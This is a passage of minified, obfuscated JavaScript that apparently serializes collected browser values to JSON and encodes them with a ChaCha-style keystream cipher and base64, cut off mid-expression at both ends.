in(df={},dr))Object['prototype'][NK(0x39c)][NK(0x374)](dr,dg)&&(dO=dr[dg],df[dg]='value'in dO?dO[NK(0x3f9)]:dO[NK(0x434)]);return dp=Object['keys'](df)['sort'](),dQ=JSON[NK(0x3e5)](df,dp),{'value':(0x0,oO[NK(0x469)])(dQ),'start':dz,'end':C1()};}(dB);})['then'](function(dB){var Ne=o;return Ne(0x434)in dB?Promise[Ne(0x2c2)]({'error':function(dr){var Nh=o,df,dg,dO,dp,dQ=[];for(dQ[0x0]=0x6f626675,dQ[0x1]=0x73636174,dQ[0x2]=0x65206772,dQ[0x3]=0x65656421,dQ[0x4]=0xb1cd2a5e,dQ[0x5]=0xe474b71,dQ[0x6]=0x768a035c,dQ[0x7]=0xc77b108f,dQ[0x8]=0x3a9719d8,dQ[0x9]=0xe8d44f71,dQ[0xa]=0xc181e8f5,dQ[0xb]=0x52671c4d,dQ[0xc]=dG,dQ[0xd]=0xea8b41ae,dQ[0xe]=0x4ab986d8,dQ[0xf]=0xdc99e82e,df=0x0;df<0x7;df++)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(df=0x0;df<0x6;++df)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(dQ[0x0]+=0x6f626675,dQ[0x1]+=0x73636174,dQ[0x2]+=0x65206772,dQ[0x3]+=0x65656421,dQ[0x4]+=0xb1cd2a5e,dQ[0x5]+=0xe474b71,dQ[0x6]+=0x768a035c,dQ[0x7]+=0xc77b108f,dQ[0x8]+=0x3a9719d8,dQ[0x9]+=0xe8d44f71,dQ[0xa]+=0xc181e8f5,dQ[0xb]+=0x52671c4d,dQ[0xc]+=dG,dQ[0xd]+=0xea8b41ae,dQ[0xe]+=0x4ab986d8,dQ[0xf]+=0xdc99e82e,dr=null==dr?'null':JSON['stringify'](dr),dg=[],df=0x0;df<dr[Nh(0x373)];++df)dO=dQ[Math['floor'](df/0x2)%dQ[Nh(0x373)]]>>>0x10*(df%0x2)&0xffff,dg[Nh(0x235)](String['fromCharCode'](0xff&dr[Nh(0x418)](df)^0xff&dO)),dg['push'](String[Nh(0x36a)](dr[Nh(0x418)](df)>>>0x8^dO>>>0x8));return dp=btoa(dg['join'](''))+';'+dG[Nh(0x3d9)](),++dG,dp;}(dB[Ne(0x434)])}):Promise['resolve'](_objectSpread(_objectSpread({},dB),{},{'value':function(dr){var NW=o,df,dg,dO,dp,dQ=[];for(dQ[0x0]=0x6f626675,dQ[0x1]=0x73636174,dQ[0x2]=0x65206772,dQ[0x3]=0x65656421,dQ[0x4]=0xb1cd2a5e,dQ[0x5]=0xe474b71,dQ[0x6]=0x768a035c,dQ[0x7]=0xc77b108f,dQ[0x8]=0x3a9719d8,dQ[0x9]=0xe8d44f71,dQ[0xa]=0xc181e8f5,dQ[0xb]=0x52671c4d,dQ[0xc]=dG,dQ[0xd]=0xea8b41ae,dQ[0xe]=0x4ab986d8,dQ[0xf]=0xdc99e82e,df=0x0;df<0x5;++df)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(df=0x0;df<0x7;df++)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(df=0x0;df<0x1;++df)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0